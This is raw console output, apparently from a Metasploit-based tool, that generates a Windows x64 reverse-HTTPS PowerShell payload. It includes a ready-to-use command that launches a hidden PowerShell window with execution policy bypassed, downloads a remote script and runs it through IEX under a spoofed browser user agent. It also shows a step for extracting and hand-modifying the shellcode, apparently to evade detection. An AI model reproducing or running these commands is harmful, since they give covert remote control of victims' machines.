 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 207449 bytes
Final size of psh-net file: 278275 bytes
Saved as: raw_pshnet_revhttps.ps1
Raw psh-net usage example:
powershell.exe -Window Hidden -Nop -Exec Bypass -C "[System.Net.WebRequest]::DefaultWebProxy=[System.Net.
WebRequest]::GetSystemWebProxy();[System.Net.WebRequest]::DefaultWebProxy.Credentials=[System.Net.Credent
ialCache]::DefaultNetworkCredentials;IWR('/raw_pshnet_revhttps.ps1') -UserAgent 'Mozilla/5.0 (Windows NT
10.0; WOW64; Trident/7.0; rv:11.0) like Gecko'|IEX"
Extracting, decoding and converting shellcode:
...
Original shellcode raw_pshnet_revhttps.hex.txt, modify and put back into the file named final_pshnet_revh
ttps.hex.txt
Press any key to continue when modified shellcode file is ready...
安全先师